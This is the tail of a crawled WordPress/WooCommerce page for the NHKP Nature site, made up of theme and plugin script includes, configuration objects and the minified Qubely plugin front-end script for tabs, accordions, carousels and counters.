<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/detectmobilebrowser.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.fastclick.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.6.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.6.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.6.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.6.1" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.mmenu.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12" id="share-link-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/nhkpnature.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3658,"title":"321%20Sex%20Chat%3A%20Free%20Intercourse%20Chat%20For%20Adults%20%E2%80%93%20NHKP%20NATURE%20PVT.%20LTD","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12" id="elementor-frontend-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://nhkpnature.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.6.0
body_size: 3191
content:
jQuery(document).ready(function(e){"use strict";if(void 0!==e(document).magnificPopup&&e(".qubely-video-popup").magnificPopup({type:"iframe",rtl:!0,mainClass:"mfp-fade",removalDelay:300,preloader:!1,fixedContentPos:!1}),document.getElementsByClassName("qubely-table-of-contents").length>0){let t=e(".qubely-table-of-contents").data("scroll-offset");if(t=void 0!==t&&t?parseInt(t):0,e(".qubely-table-of-contents-body a").on("click",function(){let a=e(this).attr("href");a=e(`${a}`)[0].offsetTop,e("html, body").animate({scrollTop:a>t?a+t:a},400)}),e(".qubely-table-of-contents-toggle a").on("click",function(){const t=e(this).parent(".qubely-table-of-contents-toggle");t.toggleClass("qubely-toc-collapsed"),t.closest(".qubely-table-of-contents").find(".qubely-table-of-contents-body").slideToggle(300)}),!e(".block-editor-block-list__layout").length){const t=e(".qubely-back-to-top-button");e(".qubely-back-to-top-button").on("click",function(t){t.preventDefault(),e("html, body").animate({scrollTop:0},800)}),window.onscroll=(()=>{e(window).scrollTop()>300?t[0].classList.add("qubely-show-scroll"):t[0].classList.remove("qubely-show-scroll")})}}e(".qubely-block-accordion:not(.qubely-accordion-ready)").each(function(){const t=e(this),a=t.attr("data-item-toggle");t.addClass("qubely-accordion-ready"),t.on("click",".qubely-accordion-item .qubely-accordion-panel",function(n){n.preventDefault();const l=e(this).parent(".qubely-accordion-item"),o=l.find(".qubely-accordion-body");if(l.hasClass("qubely-accordion-active")?(o.css("display","block").slideUp(150),l.removeClass("qubely-accordion-active")):(o.css("display","none").slideDown(150),l.addClass("qubely-accordion-active")),"true"==a){const e=t.find(".qubely-accordion-active").not(l);e.length&&(e.find(".qubely-accordion-body").css("display","block").slideUp(150),e.removeClass("qubely-accordion-active"))}})}),e(".qubely-block-animated-heading .animated-heading-text").each(function(){let t=e(this);window.animatedHeading&&new window.animatedHeading({heading:e(t)})}),e(".qubely-tab-title").on("click",function(t){var a=e(this).parent(),n=a.index();a.hasClass("qubely-active")||(a.closest(".qubely-tab-nav").find(".qubely-active").removeClass("qubely-active"),a.addClass("qubely-active"),a.closest(".qubely-block-tab").find(".qubely-tab-content.qubely-active").removeClass("qubely-active"),a.closest(".qubely-block-tab").find(".qubely-tab-content").eq(n).addClass("qubely-active"))}),e(".qubely-vertical-tab-item-button").on("click",function(t){var a=e(this),n=a.parent();if(!n.hasClass("qubely-vertical-active")){var l=a.closest(".qubely-block-vertical-tab"),o=n.index();l.find(".qubely-vertical-tab-item").removeClass("qubely-vertical-active"),n.addClass("qubely-vertical-active"),l.find(".qubely-vertical-tab-nav-text").slideUp(300),a.find(".qubely-vertical-tab-nav-text").slideDown(300);var i=n.closest(".qubely-vertical-tab-nav").next().find(".qubely-tab-content").eq(o);l.find(".qubely-tab-content").removeClass("qubely-vertical-active").fadeOut(0),i.addClass("qubely-vertical-active").fadeIn()}}),e(".qubely-carousel-title").on("click",function(t){var a=e(this).parent(),n=a.index();a.hasClass("qubely-active")||(a.closest(".qubely-carousel-nav-wraper").find(".qubely-active").removeClass("qubely-active"),a.addClass("qubely-active"),a.closest(".qubely-block-carousel").find(".qubely-carousel-item.qubely-active").hide().removeClass("qubely-active"),a.closest(".qubely-block-carousel").find(".qubely-carousel-item").eq(n).fadeIn(400,function(){e(this).addClass("qubely-active")}))}),e(".qubely-carousel-nav").on("click",function(t){let a=e(this).parent().closest(".qubely-block-carousel"),n=e(this),l=n.attr("data-direction"),o=n.attr("data-items"),i=e(".qubely-carousel-item-indicator.qubely-active").index(".qubely-carousel-item-indicator"),c="next"===l?i<o-1?i+1:0:i>0?i-1:o-1;a.find(".qubely-carousel-item.qubely-active").hide().removeClass("qubely-active"),a.find(".qubely-carousel-item-indicator.qubely-active").removeClass("qubely-active"),a.find(".qubely-carousel-item").eq(c).fadeIn(400,function(){e(this).addClass("qubely-active")}),a.find(".qubely-carousel-item-indicator").eq(c).addClass("qubely-active")})}),function(e){var t,a,n,l={},o=document,i=window,c=o.documentElement,s=e.expando;function r(){var n,s,r,u,d=e(),b=0;if(e.each(l,function(e,t){var a=t.data.selector,n=t.$element;d=d.add(a?n.find(a):n)}),n=d.length)for(t=t||((u={height:i.innerHeight,width:i.innerWidth}).height||!(s=o.compatMode)&&e.support.boxModel||(u={height:(r="CSS1Compat"===s?c:o.body).clientHeight,width:r.clientWidth}),u),a=a||{top:i.pageYOffset||c.scrollTop||o.body.scrollTop,left:i.pageXOffset||c.scrollLeft||o.body.scrollLeft};b<n;b++)if(e.contains(c,d[b])){var h,y,f,m=e(d[b]),v={height:m.height(),width:m.width()},p=m.offset(),q=m.data("inview");if(!a||!t)return;p.top+v.height>a.top&&p.top<a.top+t.height&&p.left+v.width>a.left&&p.left<a.left+t.width?(f=(h=a.left>p.left?"right":a.left+t.width<p.left+v.width?"left":"both")+"-"+(y=a.top>p.top?"bottom":a.top+t.height<p.top+v.height?"top":"both"),q&&q===f||m.data("inview",f).trigger("inview",[!0,h,y])):q&&m.data("inview",!1).trigger("inview",[!1])}}e.event.special.inview={add:function(t){l[t.guid+"-"+this[s]]={data:t,$element:e(this)},n||e.isEmptyObject(l)||(n=setInterval(r,250))},remove:function(t){try{delete l[t.guid+"-"+this[s]]}catch(e){}e.isEmptyObject(l)&&(clearInterval(n),n=null)}},e(i).bind("scroll resize scrollstop",function(){t=a=null}),!c.addEventListener&&c.attachEvent&&c.attachEvent("onfocusin",function(){a=null}),e(document).on("inview","[data-qubelyanimation]",function(t,a,n,l){var o=e(this);if(a){let e=o.data("qubelyanimation");e&&void 0!==e.name&&0!=e.openAnimation&&(setTimeout(()=>{o.css({opacity:1})},parseInt(e.delay)+100),o.css({"animation-name":e.name,"animation-timing-function":e.curve,"animation-duration":e.duration+"ms","animation-delay":e.delay+"ms","animation-iteration-count":"once"===e.repeat?1:"infinite"}))}o.unbind("inview")});var u=e(window),d=u.height();function b(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}u.resize(function(){d=u.height()}),e.fn.parallax=function(t,a,n){var l,o,i=e(this);function c(){var n=u.scrollTop();i.each(function(){var c=e(this),s=c.offset().top;s+l(c)<n||s>n+d||i.css("backgroundPosition",t+" "+Math.round((o-n)*a)+"px")})}i.each(function(){o=i.offset().top}),l=n?function(e){return e.outerHeight(!0)}:function(e){return e.height()},(arguments.length<1||null===t)&&(t="50%"),(arguments.length<2||null===a)&&(a=.1),(arguments.length<3||null===n)&&(n=!0),u.bind("scroll",c).resize(c),c()},void 0!==jQuery.fn.parallax&&e(document).ready(function(){e(".qubely-row-parallax").each(function(){e(this).parallax("center",.4)})}),e(document).on("ready",function(){e(".qubely-block-pie-progress").each(function(){var t=e(this),a=t.find("circle:last-child"),n=a.data("dashoffset"),l=a.data("transition"),o=a.data("transition-duration"),i=t.find(".qubely-pie-counter"),c=parseInt(a.data("percent"));parseInt(o)>0&&i.html(0);var s=function(){b(t.find("svg")[0])&&(a.css("transition",l),a.attr("stroke-dashoffset",n),parseInt(o)>0&&r(),window.removeEventListener("scroll",s,!0))},r=function(){var e=0,t=parseInt(o),a=Math.ceil(t/c),n=setInterval(function(){e>=c&&n&&clearInterval(n),i.html(e),e++},a)};window.addEventListener("scroll",s,!0),s()}),e(".qubely-block-counter-number").each(function(){const t=e(this)[0];let a=parseInt(t.dataset.start),n=parseInt(t.dataset.limit),l=parseInt(t.dataset.counterduration),o=Math.ceil(n/l*10);const i=()=>{if(b(t)){if(a<n){let e=setInterval(function(){let l=n-a;l>=o?a+=o:l>=50?a+=50:a++,t.innerText=a,a>=n&&clearInterval(e)},10)}window.removeEventListener("scroll",i,!0)}};i(),window.addEventListener("scroll",i,!0)})});var h=e("#qubely-settings-tabs-content"),y=e("#qubely-settings-tabs a");y.on("click",function(t){t.preventDefault(),history.pushState({},"",this.href);var a=e(this).attr("href");h.find(".qubely-settings-inner").hide(),h.find(a).show(),y.removeClass("nav-tab-active"),e(this).addClass("nav-tab-active")}),h.length&&(window.location.hash?(y.removeClass("nav-tab-active"),e("#qubely-settings-tabs a[href="+window.location.hash+"]").addClass("nav-tab-active"),h.find(".qubely-settings-inner").hide(),h.find(window.location.hash).show()):(y.removeClass("nav-tab-active"),y.first().addClass("nav-tab-active"),h.find(".qubely-settings-inner").hide(),h.find(".qubely-settings-inner").first().show()));var f=e(".qubely-gs-card-blog-posts");if(f.length){function m(t){e(".qubely-gs-post-items-wrap").empty(),t.forEach(t=>{e(".qubely-gs-post-items-wrap").append(function(t){var a=document.createElement("div");a.classList.add("qubely-gs-post-card");var n=document.createElement("a");n.setAttribute("href",t.link);var l=document.createElement("img");t.qubely_featured_image_url&&t.qubely_featured_image_url.medium_large&&l.setAttribute("src",t.qubely_featured_image_url.medium_large[0]),n.appendChild(l);var o=document.createElement("span"),i=new Date(t.date);o.innerText=`${i.getUTCDate()}/${i.getUTCMonth()}/${i.getUTCFullYear()}`;var c=document.createElement("a");return c.setAttribute("href",t.link),e(c).html(t.title.rendered),a.appendChild(n),a.appendChild(o),a.appendChild(c),a}(t))})}!function(){var e=localStorage.getItem("__qubely_themeum_post_time"),t=localStorage.getItem("__qubely_themeum_post");!t||!parseInt(e)>Date.now()?fetch("https://www.themeum.com/wp-json/wp/v2/posts?per_page=3&status=publish&orderby=date&categories=1486").then(e=>e.json()).then(e=>{Array.isArray(e)?(m(e),localStorage.setItem("__qubely_themeum_post_time",Date.now()+36e5),localStorage.setItem("__qubely_themeum_post",JSON.stringify(e))):f.remove()}).catch(e=>{f.remove()}):m(JSON.parse(t))}()}var v=e(".qubely-gs-section-count");if(v.length){var p="https://qubely.io/wp-json/wp/v2/sections",q=localStorage.getItem("__qubely_section_count_time");!(w=localStorage.getItem("__qubely_section_count"))||!parseInt(q)>Date.now()?fetch(p).then(e=>{var t=e.headers.get("X-WP-Total");t&&(t+="+",v.html(t),localStorage.setItem("__qubely_section_count_time",Date.now()+36e5),localStorage.setItem("__qubely_section_count",t))}).catch(e=>{}):v.html(w)}var g=e(".qubely-gs-block-count");if(g.length){p="https://qubely.io/wp-json/wp/v2/block",q=localStorage.getItem("__qubely_block_count_time");!(w=localStorage.getItem("__qubely_block_count"))||!parseInt(q)>Date.now()?fetch(p).then(e=>{var t=e.headers.get("X-WP-Total");t&&(t+="+",g.html(t),localStorage.setItem("__qubely_block_count_time",Date.now()+36e5),localStorage.setItem("__qubely_block_count",t))}).catch(e=>{}):g.html(w)}var _=e(".qubely-gs-layout-count");if(_.length){var w;p="https://qubely.io/wp-json/restapi/v2/layouts",q=localStorage.getItem("__qubely_layout_count_time");!(w=localStorage.getItem("__qubely_layout_count"))||!parseInt(q)>Date.now()?fetch(p,{method:"post"}).then(e=>{e.json().then(e=>{var t=e.filter(e=>0===e.parentID).length+"+";_.html(t),localStorage.setItem("__qubely_layout_count_time",Date.now()+36e5),localStorage.setItem("__qubely_layout_count",t)})}).catch(e=>{}):_.html(w)}}(jQuery);